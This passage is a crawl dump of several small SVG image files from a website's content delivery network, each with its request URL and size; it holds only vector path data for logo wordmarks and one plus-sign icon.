119.503 15.9124C118.66 15.9124 117.999 16.097 117.52 16.4662C117.041 16.8354 116.705 17.2295 116.51 17.6486L114.834 17.0499C115.133 16.3514 115.532 15.8076 116.031 15.4185C116.535 15.0244 117.084 14.75 117.677 14.5953C118.276 14.4357 118.865 14.3559 119.443 14.3559C119.813 14.3559 120.237 14.4008 120.716 14.4906C121.2 14.5754 121.666 14.7525 122.115 15.0219C122.569 15.2913 122.946 15.6979 123.245 16.2417C123.544 16.7855 123.694 17.5139 123.694 18.4268V26H121.928V24.4435H121.838C121.718 24.6929 121.519 24.9598 121.239 25.2442C120.96 25.5285 120.588 25.7705 120.124 25.9701C119.66 26.1696 119.094 26.2694 118.426 26.2694ZM118.695 24.6829C119.394 24.6829 119.982 24.5457 120.461 24.2713C120.945 23.997 121.309 23.6427 121.554 23.2087C121.803 22.7747 121.928 22.3182 121.928 21.8392V20.2228C121.853 20.3126 121.688 20.395 121.434 20.4698C121.185 20.5396 120.895 20.602 120.566 20.6569C120.242 20.7068 119.925 20.7517 119.616 20.7916C119.311 20.8265 119.064 20.8564 118.875 20.8814C118.416 20.9412 117.987 21.0385 117.588 21.1732C117.193 21.3029 116.874 21.5 116.63 21.7644C116.39 22.0238 116.271 22.378 116.271 22.8271C116.271 23.4407 116.498 23.9047 116.951 24.219C117.41 24.5283 117.992 24.6829 118.695 24.6829Z" fill="black"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3161-6538-4738-b033-303564643630/Frame_2147226861.svg
body_size: 2048
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="93" height="36" viewBox="0 0 93 36" fill="none"><rect width="93" height="36" fill="white"></rect><path opacity="0.7" d="M25.3326 15.4634C25.168 14.9595 24.9509 14.508 24.6815 14.1089C24.4171 13.7048 24.1003 13.3606 23.7312 13.0762C23.367 12.7919 22.9529 12.5748 22.4889 12.4252C22.0249 12.2755 21.5161 12.2007 20.9623 12.2007C20.0543 12.2007 19.2287 12.4351 18.4853 12.9041C17.742 13.3731 17.1508 14.064 16.7118 14.977C16.2727 15.89 16.0532 17.01 16.0532 18.337C16.0532 19.6641 16.2752 20.7841 16.7192 21.6971C17.1632 22.61 17.7644 23.301 18.5227 23.77C19.281 24.2389 20.1341 24.4734 21.082 24.4734C21.9601 24.4734 22.7334 24.2863 23.4019 23.9121C24.0754 23.533 24.5992 22.9992 24.9734 22.3107C25.3525 21.6172 25.5421 20.8016 25.5421 19.8636L26.1109 19.9834H21.5011V18.337H27.3381V19.9834C27.3381 21.2456 27.0687 22.3431 26.5299 23.2761C25.9961 24.209 25.2578 24.9324 24.3149 25.4462C23.3769 25.9551 22.2993 26.2095 21.082 26.2095C19.7251 26.2095 18.5327 25.8902 17.505 25.2517C16.4823 24.6131 15.684 23.7051 15.1103 22.5277C14.5416 21.3503 14.2572 19.9534 14.2572 18.337C14.2572 17.1247 14.4193 16.0346 14.7436 15.0668C15.0729 14.094 15.5369 13.2658 16.1355 12.5823C16.7342 11.8988 17.4426 11.375 18.2608 11.0108C19.079 10.6466 19.9795 10.4645 20.9623 10.4645C21.7705 10.4645 22.5238 10.5868 23.2223 10.8312C23.9257 11.0707 24.5518 11.4124 25.1006 11.8564C25.6544 12.2955 26.1159 12.8218 26.485 13.4354C26.8542 14.0441 27.1086 14.7201 27.2483 15.4634H25.3326ZM30.9975 26V14.5055H32.7636V26H30.9975ZM31.8955 12.5898C31.5513 12.5898 31.2544 12.4726 31.005 12.2381C30.7605 12.0036 30.6383 11.7217 30.6383 11.3925C30.6383 11.0632 30.7605 10.7813 31.005 10.5468C31.2544 10.3124 31.5513 10.1951 31.8955 10.1951C32.2397 10.1951 32.5341 10.3124 32.7785 10.5468C33.028 10.7813 33.1527 11.0632 33.1527 11.3925C33.1527 11.7217 33.028 12.0036 32.7785 12.2381C32.5341 12.4726 32.2397 12.5898 31.8955 12.5898ZM40.9972 14.5055V16.0022H35.0404V14.5055H40.9972ZM36.7765 11.7517H38.5426V22.7073C38.5426 23.2062 38.615 23.5804 38.7596 23.8298C38.9093 24.0743 39.0989 24.2389 39.3284 24.3237C39.5628 24.4035 39.8098 24.4435 40.0692 24.4435C40.2638 24.4435 40.4234 24.4335 40.5482 24.4135C40.6729 24.3886 40.7727 24.3686 40.8475 24.3537L41.2067 25.9401C41.087 25.985 40.9198 26.0299 40.7053 26.0748C40.4908 26.1247 40.2189 26.1497 39.8896 26.1497C39.3907 26.1497 38.9018 26.0424 38.4229 25.8279C37.9489 25.6134 37.5548 25.2866 37.2405 24.8476C36.9312 24.4085 36.7765 23.8548 36.7765 23.1863V11.7517ZM44.1402 26V10.6741H45.996V24.3537H53.1202V26H44.1402ZM59.1368 26.2694C58.4085 26.2694 57.7474 26.1322 57.1538 25.8578C56.5601 25.5784 56.0886 25.1768 55.7394 24.653C55.3902 24.1242 55.2156 23.4856 55.2156 22.7373C55.2156 22.0787 55.3453 21.5449 55.6047 21.1358C55.8641 20.7217 56.2108 20.3975 56.6449 20.163C57.0789 19.9285 57.5579 19.7539 58.0817 19.6391C58.6105 19.5194 59.1418 19.4246 59.6756 19.3548C60.3741 19.265 60.9403 19.1976 61.3744 19.1527C61.8134 19.1028 62.1327 19.0205 62.3322 18.9058C62.5368 18.791 62.6391 18.5915 62.6391 18.3071V18.2472C62.6391 17.5089 62.437 16.9351 62.0329 16.5261C61.6338 16.117 61.0276 15.9124 60.2145 15.9124C59.3713 15.9124 58.7103 16.097 58.2314 16.4662C57.7524 16.8354 57.4157 17.2295 57.2211 17.6486L55.5448 17.0499C55.8442 16.3514 56.2433 15.8076 56.7422 15.4185C57.246 15.0244 57.7948 14.75 58.3885 14.5953C58.9872 14.4357 59.5759 14.3559 60.1546 14.3559C60.5238 14.3559 60.9478 14.4008 61.4268 14.4906C61.9107 14.5754 62.3771 14.7525 62.8261 15.0219C63.2801 15.2913 63.6568 15.6979 63.9561 16.2417C64.2555 16.7855 64.4051 17.5139 64.4051 18.4268V26H62.6391V24.4435H62.5493C62.4295 24.6929 62.23 24.9598 61.9506 25.2442C61.6712 25.5285 61.2995 25.7705 60.8356 25.9701C60.3716 26.1696 59.8054 26.2694 59.1368 26.2694ZM59.4062 24.6829C60.1047 24.6829 60.6934 24.5457 61.1723 24.2713C61.6562 23.997 62.0204 23.6427 62.2649 23.2087C62.5143 22.7747 62.6391 22.3182 62.6391 21.8392V20.2228C62.5642 20.3126 62.3996 20.395 62.1452 20.4698C61.8957 20.5396 61.6064 20.602 61.2771 20.6569C60.9528 20.7068 60.636 20.7517 60.3267 20.7916C60.0224 20.8265 59.7754 20.8564 59.5858 20.8814C59.1269 20.9412 58.6978 21.0385 58.2987 21.1732C57.9046 21.3029 57.5853 21.5 57.3408 21.7644C57.1014 22.0238 56.9816 22.378 56.9816 22.8271C56.9816 23.4407 57.2086 23.9047 57.6626 24.219C58.1216 24.5283 58.7028 24.6829 59.4062 24.6829ZM67.8681 26V10.6741H69.6341V16.3315H69.7838C69.9135 16.1319 70.0931 15.8775 70.3226 15.5682C70.5571 15.2539 70.8913 14.9745 71.3254 14.73C71.7644 14.4806 72.3581 14.3559 73.1064 14.3559C74.0743 14.3559 74.9274 14.5978 75.6657 15.0818C76.4041 15.5657 76.9803 16.2517 77.3944 17.1397C77.8085 18.0277 78.0155 19.0754 78.0155 20.2827C78.0155 21.5 77.8085 22.5552 77.3944 23.4482C76.9803 24.3362 76.4066 25.0247 75.6732 25.5136C74.9399 25.9975 74.0942 26.2395 73.1364 26.2395C72.398 26.2395 71.8068 26.1172 71.3628 25.8728C70.9188 25.6233 70.577 25.3415 70.3376 25.0272C70.0981 24.7079 69.9135 24.4435 69.7838 24.2339H69.5743V26H67.8681ZM69.6042 20.2528C69.6042 21.1208 69.7314 21.8866 69.9859 22.5502C70.2403 23.2087 70.612 23.7251 71.1009 24.0992C71.5898 24.4684 72.1885 24.653 72.8969 24.653C73.6353 24.653 74.2514 24.4584 74.7453 24.0693C75.2442 23.6752 75.6183 23.1463 75.8678 22.4828C76.1222 21.8143 76.2494 21.071 76.2494 20.2528C76.2494 19.4446 76.1247 18.7162 75.8753 18.0676C75.6308 17.4141 75.2591 16.8977 74.7603 16.5186C74.2663 16.1344 73.6452 15.9424 72.8969 15.9424C72.1785 15.9424 71.5748 16.1244 71.0859 16.4886C70.597 16.8478 70.2278 17.3517 69.9784 18.0003C69.7289 18.6438 69.6042 19.3947 69.6042 20.2528Z" fill="black"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6465-3537-4163-b737-383262373734/Group_1948757335_6.svg
body_size: -113
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="14" height="12" viewBox="0 0 14 12" fill="none"><rect x="0.5" width="13" height="12" rx="2.65802" fill="#B5E916"></rect><path d="M6.5 2.5C6.5 2.22386 6.72386 2 7 2V2C7.27614 2 7.5 2.22386 7.5 2.5V9.5C7.5 9.77614 7.27614 10 7 10V10C6.72386 10 6.5 9.77614 6.5 9.5V2.5Z" fill="#043933"></path><path d="M3.5 6.5C3.22386 6.5 3 6.27614 3 6V6C3 5.72386 3.22386 5.5 3.5 5.5L10.5 5.5C10.7761 5.5 11 5.72386 11 6V6C11 6.27614 10.7761 6.5 10.5 6.5L3.5 6.5Z" fill="#043933"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3633-3535-4661-b137-353666303731/Frame_2147226854.svg
body_size: 1346
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="73" height="36" viewBox="0 0 73 36" fill="none"><rect width="73" height="36" fill="white"></rect><path opacity="0.7" d="M20.7228 10.6741H22.5787V21.6297C22.5787 22.6075 22.3991 23.4382 22.0399 24.1217C21.6807 24.8052 21.1743 25.324 20.5208 25.6782C19.8672 26.0324 19.0965 26.2095 18.2084 26.2095C17.3703 26.2095 16.6244 26.0574 15.9709 25.753C15.3174 25.4437 14.8035 25.0047 14.4293 24.436C14.0552 23.8672 13.8681 23.1912 13.8681 22.408H15.694C15.694 22.842 15.8013 23.2212 16.0158 23.5455C16.2353 23.8647 16.5346 24.1142 16.9138 24.2938C17.293 24.4734 17.7245 24.5632 18.2084 24.5632C18.7422 24.5632 19.1962 24.4509 19.5704 24.2264C19.9446 24.0019 20.2289 23.6727 20.4235 23.2386C20.6231 22.7996 20.7228 22.2633 20.7228 21.6297V10.6741ZM29.441 26.2694C28.7126 26.2694 28.0516 26.1322 27.4579 25.8578C26.8642 25.5784 26.3927 25.1768 26.0435 24.653C25.6943 24.1242 25.5197 23.4856 25.5197 22.7373C25.5197 22.0787 25.6494 21.5449 25.9088 21.1358C26.1682 20.7217 26.515 20.3975 26.949 20.163C27.383 19.9285 27.862 19.7539 28.3858 19.6391C28.9146 19.5194 29.446 19.4246 29.9798 19.3548C30.6782 19.265 31.2445 19.1976 31.6785 19.1527C32.1175 19.1028 32.4368 19.0205 32.6364 18.9058C32.8409 18.791 32.9432 18.5915 32.9432 18.3071V18.2472C32.9432 17.5089 32.7411 16.9351 32.337 16.5261C31.9379 16.117 31.3318 15.9124 30.5186 15.9124C29.6754 15.9124 29.0144 16.097 28.5355 16.4662C28.0565 16.8354 27.7198 17.2295 27.5252 17.6486L25.8489 17.0499C26.1483 16.3514 26.5474 15.8076 27.0463 15.4185C27.5502 15.0244 28.0989 14.75 28.6926 14.5953C29.2913 14.4357 29.88 14.3559 30.4587 14.3559C30.8279 14.3559 31.2519 14.4008 31.7309 14.4906C32.2148 14.5754 32.6813 14.7525 33.1303 15.0219C33.5843 15.2913 33.9609 15.6979 34.2603 16.2417C34.5596 16.7855 34.7093 17.5139 34.7093 18.4268V26H32.9432V24.4435H32.8534C32.7336 24.6929 32.5341 24.9598 32.2547 25.2442C31.9753 25.5285 31.6037 25.7705 31.1397 25.9701C30.6757 26.1696 30.1095 26.2694 29.441 26.2694ZM29.7104 24.6829C30.4088 24.6829 30.9975 24.5457 31.4764 24.2713C31.9604 23.997 32.3246 23.6427 32.569 23.2087C32.8185 22.7747 32.9432 22.3182 32.9432 21.8392V20.2228C32.8683 20.3126 32.7037 20.395 32.4493 20.4698C32.1998 20.5396 31.9105 20.602 31.5812 20.6569C31.2569 20.7068 30.9401 20.7517 30.6308 20.7916C30.3265 20.8265 30.0795 20.8564 29.89 20.8814C29.431 20.9412 29.0019 21.0385 28.6028 21.1732C28.2087 21.3029 27.8894 21.5 27.645 21.7644C27.4055 22.0238 27.2858 22.378 27.2858 22.8271C27.2858 23.4407 27.5127 23.9047 27.9667 24.219C28.4257 24.5283 29.0069 24.6829 29.7104 24.6829ZM46.9202 14.5055L42.6697 26H40.8737L36.6231 14.5055H38.5389L41.7118 23.6652H41.8316L45.0045 14.5055H46.9202ZM52.284 26.2694C51.5556 26.2694 50.8945 26.1322 50.3009 25.8578C49.7072 25.5784 49.2357 25.1768 48.8865 24.653C48.5373 24.1242 48.3627 23.4856 48.3627 22.7373C48.3627 22.0787 48.4924 21.5449 48.7518 21.1358C49.0112 20.7217 49.358 20.3975 49.792 20.163C50.226 19.9285 50.705 19.7539 51.2288 19.6391C51.7576 19.5194 52.2889 19.4246 52.8228 19.3548C53.5212 19.265 54.0874 19.1976 54.5215 19.1527C54.9605 19.1028 55.2798 19.0205 55.4794 18.9058C55.6839 18.791 55.7862 18.5915 55.7862 18.3071V18.2472C55.7862 17.5089 55.5841 16.9351 55.18 16.5261C54.7809 16.117 54.1748 15.9124 53.3616 15.9124C52.5184 15.9124 51.8574 16.097 51.3785 16.4662C50.8995 16.8354 50.5628 17.2295 50.3682 17.6486L48.6919 17.0499C48.9913 16.3514 49.3904 15.8076 49.8893 15.4185C50.3932 15.0244 50.9419 14.75 51.5356 14.5953C52.1343 14.4357 52.723 14.3559 53.3017 14.3559C53.6709 14.3559 54.0949 14.4008 54.5739 14.4906C55.0578 14.5754 55.5243 14.7525 55.9733 15.0219C56.4272 15.2913 56.8039 15.6979 57.1032 16.2417C57.4026 16.7855 57.5522 17.5139 57.5522 18.4268V26H55.7862V24.4435H55.6964C55.5766 24.6929 55.3771 24.9598 55.0977 25.2442C54.8183 25.5285 54.4466 25.7705 53.9827 25.9701C53.5187 26.1696 52.9525 26.2694 52.284 26.2694ZM52.5534 24.6829C53.2518 24.6829 53.8405 24.5457 54.3194 24.2713C54.8034 23.997 55.1675 23.6427 55.412 23.2087C55.6614 22.7747 55.7862 22.3182 55.7862 21.8392V20.2228C55.7113 20.3126 55.5467 20.395 55.2923 20.4698C55.0428 20.5396 54.7535 20.602 54.4242 20.6569C54.0999 20.7068 53.7831 20.7517 53.4738 20.7916C53.1695 20.8265 52.9225 20.8564 52.733 20.8814C52.274 20.9412 51.8449 21.0385 51.4458 21.1732C51.0517 21.3029 50.7324 21.5 50.4879 21.7644C50.2485 22.0238 50.1287 22.378 50.1287 22.8271C50.1287 23.4407 50.3557 23.9047 50.8097 24.219C51.2687 24.5283 51.8499 24.6829 52.5534 24.6829Z" fill="black"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3735-3535-4563-a562-336436636534/Frame_2147226865.svg
body_size: 921
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="79" height="36" viewBox="0 0 79 36" fill="none"><rect width="79" height="36" fill="white"></rect><path opacity="0.7" d="M20.7228 10.6741H22.5787V21.6297C22.5787 22.6075 22.3991 23.4382 22.0399 24.1217C21.6807 24.8052 21.1743 25.324 20.5208 25.6782C19.8672 26.0324 19.0965 26.2095 18.2084 26.2095C17.3703 26.2095 16.6244 26.0574 15.9709 25.753C15.3174 25.4437 14.8035 25.0047 14.4293 24.436C14.0552 23.8672 13.8681 23.1912 13.8681 22.408H15.694C15.694 22.842 15.8013 23.2212 16.0158 23.5455C16.2353 23.8647 16.5346 24.1142 16.9138 24.2938C17.293 24.4734 17.7245 24.5632 18.2084 24.5632C18.7422 24.5632 19.1962 24.4509 19.5704 24.2264C19.9446 24.0019 20.2289 23.6727 20.4235 23.2386C20.6231 22.7996 20.7228 22.2633 20.7228 21.6297V10.6741ZM36.3556 10.6741H38.2115V20.8215C38.2115 21.8692 37.9645 22.8046 37.4706 23.6278C36.9817 24.446 36.2907 25.092 35.3977 25.566C34.5047 26.0349 33.457 26.2694 32.2547 26.2694C31.0524 26.2694 30.0047 26.0349 29.1117 25.566C28.2187 25.092 27.5252 24.446 27.0313 23.6278C26.5424 22.8046 26.2979 21.8692 26.2979 20.8215V10.6741H28.1538V20.6718C28.1538 21.4202 28.3185 22.0862 28.6477 22.6699C28.977 23.2486 29.446 23.7051 30.0546 24.0394C30.6682 24.3686 31.4016 24.5333 32.2547 24.5333C33.1078 24.5333 33.8412 24.3686 34.4548 24.0394C35.0685 23.7051 35.5374 23.2486 35.8617 22.6699C36.191 22.0862 36.3556 21.4202 36.3556 20.6718V10.6741ZM43.4442 19.0854V26H41.6781V14.5055H43.3844V16.3016H43.534C43.8034 15.7178 44.2125 15.2489 44.7613 14.8947C45.3101 14.5355 46.0185 14.3559 46.8866 14.3559C47.6648 14.3559 48.3458 14.5155 48.9295 14.8348C49.5132 15.1491 49.9672 15.628 50.2915 16.2716C50.6158 16.9102 50.7779 17.7184 50.7779 18.6962V26H49.0118V18.816C49.0118 17.913 48.7774 17.2095 48.3084 16.7057C47.8395 16.1968 47.1959 15.9424 46.3777 15.9424C45.814 15.9424 45.3101 16.0646 44.8661 16.309C44.427 16.5535 44.0803 16.9102 43.8259 17.3792C43.5714 17.8481 43.4442 18.4169 43.4442 19.0854ZM54.0051 26V14.5055H55.7712V26H54.0051ZM54.9031 12.5898C54.5589 12.5898 54.2621 12.4726 54.0126 12.2381C53.7682 12.0036 53.6459 11.7217 53.6459 11.3925C53.6459 11.0632 53.7682 10.7813 54.0126 10.5468C54.2621 10.3124 54.5589 10.1951 54.9031 10.1951C55.2474 10.1951 55.5417 10.3124 55.7862 10.5468C56.0356 10.7813 56.1603 11.0632 56.1603 11.3925C56.1603 11.7217 56.0356 12.0036 55.7862 12.2381C55.5417 12.4726 55.2474 12.5898 54.9031 12.5898ZM64.0048 14.5055V16.0022H58.048V14.5055H64.0048ZM59.7842 11.7517H61.5502V22.7073C61.5502 23.2062 61.6226 23.5804 61.7673 23.8298C61.9169 24.0743 62.1065 24.2389 62.336 24.3237C62.5705 24.4035 62.8174 24.4435 63.0768 24.4435C63.2714 24.4435 63.4311 24.4335 63.5558 24.4135C63.6805 24.3886 63.7803 24.3686 63.8551 24.3537L64.2143 25.9401C64.0946 25.985 63.9275 26.0299 63.7129 26.0748C63.4984 26.1247 63.2265 26.1497 62.8972 26.1497C62.3983 26.1497 61.9094 26.0424 61.4305 25.8279C60.9566 25.6134 60.5624 25.2866 60.2481 24.8476C59.9388 24.4085 59.7842 23.8548 59.7842 23.1863V11.7517Z" fill="black"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3362-6563-4138-b938-373062663665/Frame_2147226855.svg
body_size: 1757
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="97" height="36" viewBox="0 0 97 36" fill="none"><rect width="97" height="36" fill="white"></rect><path opacity="0.7" d="M19.5854 26H14.8559V10.6741H19.7949C21.2816 10.6741 22.5538 10.9809 23.6114 11.5945C24.6691 12.2032 25.4798 13.0787 26.0435 14.2212C26.6073 15.3586 26.8891 16.7206 26.8891 18.3071C26.8891 19.9035 26.6048 21.278 26.036 22.4304C25.4673 23.5779 24.6391 24.4609 23.5516 25.0795C22.464 25.6932 21.1419 26 19.5854 26ZM16.7118 24.3537H19.4656C20.7328 24.3537 21.783 24.1092 22.6161 23.6203C23.4493 23.1314 24.0704 22.4354 24.4795 21.5324C24.8886 20.6294 25.0931 19.5543 25.0931 18.3071C25.0931 17.0698 24.8911 16.0047 24.487 15.1117C24.0829 14.2137 23.4792 13.5252 22.676 13.0463C21.8728 12.5624 20.8725 12.3204 19.6752 12.3204H16.7118V24.3537ZM34.4324 26.2395C33.3947 26.2395 32.4842 25.9925 31.7009 25.4986C30.9227 25.0047 30.314 24.3137 29.875 23.4257C29.441 22.5377 29.2239 21.5 29.2239 20.3126C29.2239 19.1153 29.441 18.0701 29.875 17.1771C30.314 16.2841 30.9227 15.5906 31.7009 15.0967C32.4842 14.6028 33.3947 14.3559 34.4324 14.3559C35.4701 14.3559 36.378 14.6028 37.1563 15.0967C37.9396 15.5906 38.5482 16.2841 38.9823 17.1771C39.4213 18.0701 39.6408 19.1153 39.6408 20.3126C39.6408 21.5 39.4213 22.5377 38.9823 23.4257C38.5482 24.3137 37.9396 25.0047 37.1563 25.4986C36.378 25.9925 35.4701 26.2395 34.4324 26.2395ZM34.4324 24.653C35.2206 24.653 35.8692 24.4509 36.378 24.0468C36.8869 23.6427 37.2636 23.1114 37.508 22.4529C37.7525 21.7943 37.8747 21.0809 37.8747 20.3126C37.8747 19.5443 37.7525 18.8284 37.508 18.1649C37.2636 17.5014 36.8869 16.9651 36.378 16.556C35.8692 16.1469 35.2206 15.9424 34.4324 15.9424C33.6441 15.9424 32.9956 16.1469 32.4867 16.556C31.9778 16.9651 31.6012 17.5014 31.3567 18.1649C31.1122 18.8284 30.99 19.5443 30.99 20.3126C30.99 21.0809 31.1122 21.7943 31.3567 22.4529C31.6012 23.1114 31.9778 23.6427 32.4867 24.0468C32.9956 24.4509 33.6441 24.653 34.4324 24.653ZM47.0063 26.2395C45.9287 26.2395 45.0008 25.985 44.2225 25.4762C43.4442 24.9673 42.8455 24.2664 42.4265 23.3733C42.0074 22.4803 41.7979 21.4601 41.7979 20.3126C41.7979 19.1452 42.0124 18.115 42.4414 17.222C42.8755 16.324 43.4791 15.6231 44.2524 15.1192C45.0307 14.6103 45.9387 14.3559 46.9764 14.3559C47.7846 14.3559 48.513 14.5055 49.1615 14.8049C49.8101 15.1042 50.3414 15.5233 50.7555 16.0621C51.1696 16.6009 51.4265 17.2295 51.5263 17.9479H49.7602C49.6255 17.4241 49.3261 16.9601 48.8622 16.556C48.4032 16.1469 47.7846 15.9424 47.0063 15.9424C46.3178 15.9424 45.7142 16.122 45.1953 16.4812C44.6815 16.8354 44.2799 17.3368 43.9905 17.9853C43.7061 18.6289 43.564 19.3847 43.564 20.2528C43.564 21.1408 43.7036 21.9141 43.983 22.5726C44.2674 23.2312 44.6665 23.7425 45.1804 24.1067C45.6992 24.4709 46.3079 24.653 47.0063 24.653C47.4653 24.653 47.8819 24.5732 48.256 24.4135C48.6302 24.2539 48.947 24.0244 49.2064 23.7251C49.4658 23.4257 49.6504 23.0665 49.7602 22.6475H51.5263C51.4265 23.3259 51.1795 23.9371 50.7854 24.4809C50.3963 25.0197 49.8799 25.4487 49.2363 25.768C48.5978 26.0823 47.8544 26.2395 47.0063 26.2395ZM55.7544 21.8093L55.7244 19.6242H56.0836L61.1125 14.5055H63.2976L57.9395 19.9235H57.7898L55.7544 21.8093ZM54.108 26V10.6741H55.8741V26H54.108ZM61.4118 26L56.9218 20.3126L58.179 19.0854L63.6568 26H61.4118ZM69.9166 26.2395C68.8091 26.2395 67.8537 25.995 67.0505 25.5061C66.2523 25.0122 65.6362 24.3237 65.2021 23.4407C64.7731 22.5527 64.5585 21.52 64.5585 20.3426C64.5585 19.1652 64.7731 18.1275 65.2021 17.2295C65.6362 16.3265 66.2398 15.6231 67.0131 15.1192C67.7914 14.6103 68.6993 14.3559 69.737 14.3559C70.3357 14.3559 70.9269 14.4557 71.5106 14.6552C72.0943 14.8548 72.6256 15.179 73.1046 15.628C73.5835 16.0721 73.9651 16.6608 74.2495 17.3941C74.5339 18.1275 74.6761 19.0305 74.6761 20.1031V20.8514H65.8158V19.3248H72.8801C72.8801 18.6763 72.7503 18.0976 72.4909 17.5887C72.2365 17.0798 71.8723 16.6782 71.3983 16.3839C70.9294 16.0895 70.3756 15.9424 69.737 15.9424C69.0336 15.9424 68.425 16.117 67.9111 16.4662C67.4022 16.8104 67.0106 17.2594 66.7362 17.8132C66.4618 18.367 66.3246 18.9606 66.3246 19.5942V20.612C66.3246 21.48 66.4743 22.2159 66.7736 22.8196C67.0779 23.4182 67.4995 23.8747 68.0383 24.189C68.5771 24.4983 69.2032 24.653 69.9166 24.653C70.3806 24.653 70.7997 24.5881 71.1738 24.4584C71.553 24.3237 71.8798 24.1242 72.1542 23.8598C72.4286 23.5904 72.6406 23.2561 72.7903 22.857L74.4965 23.3359C74.3169 23.9146 74.015 24.4235 73.591 24.8625C73.1669 25.2966 72.6431 25.6358 72.0195 25.8803C71.3959 26.1197 70.6949 26.2395 69.9166 26.2395ZM77.3626 26V14.5055H79.0688V16.2417H79.1885C79.3981 15.6729 79.7772 15.2115 80.326 14.8573C80.8748 14.503 81.4934 14.3259 82.1819 14.3259C82.3116 14.3259 82.4737 14.3284 82.6683 14.3334C82.8629 14.3384 83.01 14.3459 83.1098 14.3559V16.1519C83.05 16.1369 82.9128 16.1145 82.6982 16.0845C82.4887 16.0496 82.2667 16.0322 82.0322 16.0322C81.4735 16.0322 80.9746 16.1494 80.5355 16.3839C80.1015 16.6134 79.7573 16.9326 79.5028 17.3417C79.2534 17.7458 79.1287 18.2073 79.1287 18.7262V26H77.3626Z" fill="black"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6234-3238-4536-a135-306563646261/Frame_2147226867.svg
body_size: 4069
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="145" height="36" viewBox="0 0 145 36" fill="none"><rect width="145" height="36" fill="white"></rect><path opacity="0.7" d="M14.8559 26V10.6741H20.0344C21.2367 10.6741 22.2195 10.8911 22.9828 11.3251C23.7511 11.7542 24.3198 12.3354 24.689 13.0687C25.0582 13.8021 25.2428 14.6203 25.2428 15.5233C25.2428 16.4263 25.0582 17.247 24.689 17.9853C24.3248 18.7237 23.7611 19.3124 22.9978 19.7514C22.2345 20.1854 21.2567 20.4024 20.0643 20.4024H16.3525V18.7561H20.0044C20.8276 18.7561 21.4886 18.6139 21.9875 18.3295C22.4864 18.0452 22.8481 17.661 23.0726 17.1771C23.3021 16.6882 23.4169 16.1369 23.4169 15.5233C23.4169 14.9096 23.3021 14.3609 23.0726 13.8769C22.8481 13.393 22.4839 13.0139 21.98 12.7395C21.4762 12.4601 20.8076 12.3204 19.9745 12.3204H16.7118V26H14.8559ZM32.5391 26.2395C31.5014 26.2395 30.5909 25.9925 29.8076 25.4986C29.0294 25.0047 28.4207 24.3137 27.9817 23.4257C27.5477 22.5377 27.3307 21.5 27.3307 20.3126C27.3307 19.1153 27.5477 18.0701 27.9817 17.1771C28.4207 16.2841 29.0294 15.5906 29.8076 15.0967C30.5909 14.6028 31.5014 14.3559 32.5391 14.3559C33.5768 14.3559 34.4848 14.6028 35.263 15.0967C36.0463 15.5906 36.6549 16.2841 37.089 17.1771C37.528 18.0701 37.7475 19.1153 37.7475 20.3126C37.7475 21.5 37.528 22.5377 37.089 23.4257C36.6549 24.3137 36.0463 25.0047 35.263 25.4986C34.4848 25.9925 33.5768 26.2395 32.5391 26.2395ZM32.5391 24.653C33.3273 24.653 33.9759 24.4509 34.4848 24.0468C34.9936 23.6427 35.3703 23.1114 35.6147 22.4529C35.8592 21.7943 35.9814 21.0809 35.9814 20.3126C35.9814 19.5443 35.8592 18.8284 35.6147 18.1649C35.3703 17.5014 34.9936 16.9651 34.4848 16.556C33.9759 16.1469 33.3273 15.9424 32.5391 15.9424C31.7508 15.9424 31.1023 16.1469 30.5934 16.556C30.0845 16.9651 29.7079 17.5014 29.4634 18.1649C29.219 18.8284 29.0967 19.5443 29.0967 20.3126C29.0967 21.0809 29.219 21.7943 29.4634 22.4529C29.7079 23.1114 30.0845 23.6427 30.5934 24.0468C31.1023 24.4509 31.7508 24.653 32.5391 24.653ZM48.5853 17.0798L46.9988 17.5288C46.899 17.2644 46.7519 17.0075 46.5573 16.758C46.3677 16.5036 46.1083 16.2941 45.779 16.1294C45.4498 15.9648 45.0282 15.8825 44.5143 15.8825C43.8109 15.8825 43.2247 16.0446 42.7558 16.3689C42.2918 16.6882 42.0598 17.0948 42.0598 17.5887C42.0598 18.0277 42.2194 18.3744 42.5387 18.6289C42.858 18.8833 43.3569 19.0953 44.0354 19.265L45.7416 19.684C46.7693 19.9335 47.5351 20.3151 48.039 20.829C48.5429 21.3379 48.7948 21.9939 48.7948 22.7971C48.7948 23.4557 48.6053 24.0443 48.2261 24.5632C47.8519 25.082 47.3281 25.4911 46.6546 25.7905C45.9811 26.0898 45.1978 26.2395 44.3048 26.2395C43.1324 26.2395 42.1621 25.985 41.3938 25.4762C40.6255 24.9673 40.1391 24.2239 39.9345 23.2461L41.6108 22.8271C41.7704 23.4457 42.0723 23.9096 42.5163 24.219C42.9653 24.5283 43.5515 24.6829 44.2749 24.6829C45.098 24.6829 45.7516 24.5083 46.2355 24.1591C46.7244 23.8049 46.9689 23.3808 46.9689 22.8869C46.9689 22.4878 46.8292 22.1535 46.5498 21.8841C46.2704 21.6098 45.8414 21.4052 45.2627 21.2705L43.3469 20.8215C42.2943 20.5721 41.521 20.1854 41.0271 19.6616C40.5382 19.1328 40.2937 18.4717 40.2937 17.6785C40.2937 17.0299 40.4758 16.4562 40.84 15.9573C41.2092 15.4584 41.7106 15.0668 42.3442 14.7824C42.9827 14.4981 43.7061 14.3559 44.5143 14.3559C45.6518 14.3559 46.5448 14.6053 47.1934 15.1042C47.8469 15.6031 48.3109 16.2616 48.5853 17.0798ZM56.4522 14.5055V16.0022H50.4954V14.5055H56.4522ZM52.2316 